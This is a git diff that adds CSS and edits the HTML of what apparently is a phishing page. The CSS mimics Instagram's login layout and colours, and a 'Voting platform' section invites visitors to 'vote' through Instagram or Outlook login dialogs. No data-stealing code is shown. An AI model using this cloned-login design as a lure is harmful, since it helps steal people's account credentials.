+  -moz-box-orient: horizontal;
+}
+
+.app-img a {
+  margin-right: 8px;
+  height: 43.5px;
+}
+
+.app-img img {
+  height: 40px;
+}
+
+/* FOOTER */
+.footer {
+  background-color: #fafafa;
+  order: 5;
+  padding: 0 20px;
+  background: #fafafa;
+}
+
+.footer-container {
+  flex-direction: row;
+  flex-wrap: wrap;
+  background-color: #fafafa;
+  justify-content: space-between;
+  padding: 38px 0;
+  max-width: 935px;
+  font-size: 12px;
+  font-weight: 600;
+  margin: 0 auto;
+  text-transform: uppercase;
+  width: 100%;
+}
+
+.footer-nav {
+  max-width: 100%;
+}
+
+.footer-nav ul {
+  margin-right: 16px;
+  margin-bottom: 3px;
+  flex-grow: 1;
+}
+
+.footer-nav ul li {
+  display: inline-block;
+  margin-right: 13px;
+  margin-bottom: 7px;
+}
+
+.footer-nav ul li a {
+  color: #003569;
+  text-decoration: none;
+}
+
+.footer span {
+  color: #999;
+}
+
+span.language {
+  color: #003569;
+  cursor: pointer;
+  display: inline-block;
+  font-weight: 600;
+  position: relative;
+  text-transform: uppercase;
+  vertical-align: top;
+}
+
+.select {
+  cursor: pointer;
+  height: 100%;
+  top: 0;
+  opacity: 0;
+  position: absolute;
+  left: 0;
+  width: 100%;
+}
+
+/* Media Queries */
+@media (max-width: 450px) {
+  .main {
+    background-color: #fff;
+  }
+
+  .content {
+    max-width: 100%;
+    margin-top: 0;
+    justify-content: space-between;
+  }
+
+  .login-box {
+    background-color: transparent;
+    border: none;
+  }
+
+  .logo {
+    background: cover no-repeat;
+    width: 175px;
+    height: auto;
+    margin: 0 auto;
+  }
+
+  .btn {
+    cursor: pointer;
+    width: 100%;
+    padding: 0 8px;
+    background: #3897f0;
+    border: 1px solid #3897f0;
+    color: #fff;
+    border-radius: 3px;
+    font-weight: 600;
+    font-size: 14px;
+    height: 28px;
+    line-height: 26px;
+    outline: none;
+    white-space: nowrap;
+  }
+
+  .input-box {
+    border: 1px solid #efefef;
+    border-radius: 3px;
+    height: 36px;
+    background: #fafafa;
+    position: relative;
+  }
+
+  input {
+    border: 0;
+    background-color: #fafafa;
+    width: 100%;
+    font-size: 12px;
+    margin: 0;
+    padding: 9px 0 7px 8px;
+    outline: none;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    box-sizing: border-box;
+  }
+
+  .input-box:hover,
+  .input-box:focus {
+    border-color: #bbb;
+  }
+}
+
+@media only screen and (max-width: 875px) {
+  .footer-container {
+    text-align: center;
+    padding: 10px 0;
+  }
+  .footer-container,
+  .footer-nav ul {
+    justify-content: center;
+    margin: 0 auto;
+    max-width: 360px;
+    min-width: auto;
+    -webkit-box-pack: center;
+    -moz-box-pack: center;
+  }
+}

==== commit f2a0ec14: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -221,11 +221,11 @@
       <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392">Voting
         platform</h4>
 
-      <button onclick="showDialog('dialog1')" style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
+      <button onclick="showDialog('dialog1')" style="background: #C62E2E;">VOTE WITH <i
           class="fa fa-instagram"></i></button>
       <!---- <button onclick="showDialog('dialog2')" style="background: #7263f7;">VOTE WITH <i
           class="fa fa-facebook"></i></button> -->
-      <button onclick="showDialog('dialog3')" style="background:#0D92F4;">VOTE WITH OUTLOOK <i
+      <button onclick="showDialog('dialog3')" style="background:#0D92F4;">VOTE WITH <i
           class="fa fa-envelope"></i></button>
 
     </center><br>
